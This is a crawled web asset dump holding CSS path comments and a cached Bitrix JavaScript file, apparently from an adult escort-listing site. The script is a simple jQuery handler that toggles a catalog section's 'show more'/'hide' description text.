/* /local/templates/nimfomanki/components/bitrix/catalog.section/main/style.css?1577752869863 */
/* /local/templates/nimfomanki/components/bitrix/catalog.item/main/style.css?1577752869921 */


--- FILE ---
content_type: application/javascript
request_url: https://prostitutki777.net/bitrix/cache/js/s1/nimfomanki/page_ad5dd8fb8f1810ccbd92f7ccad479af9/page_ad5dd8fb8f1810ccbd92f7ccad479af9_v1.js?1656767234860
body_size: 425
content:

; /* Start:"a:4:{s:4:"full";s:90:"/local/templates/nimfomanki/components/bitrix/catalog.section/main/script.js?1577752869487";s:6:"source";s:76:"/local/templates/nimfomanki/components/bitrix/catalog.section/main/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function() {
    $('.js__section-dsc-show-more').on('click', function(ev) {
        ev.preventDefault();

        $('.js__section-dsc').toggleClass('open');
        $(this).toggleClass('open');

        if ( $('.js__section-dsc').hasClass('open') ) {
            $('.js__section-dsc-show-more').text("скрыть...");
        }
        else {
            $('.js__section-dsc-show-more').text("показать ещё...");
        }

        return false;
    });
});
/* End */
;; /* /local/templates/nimfomanki/components/bitrix/catalog.section/main/script.js?1577752869487*/
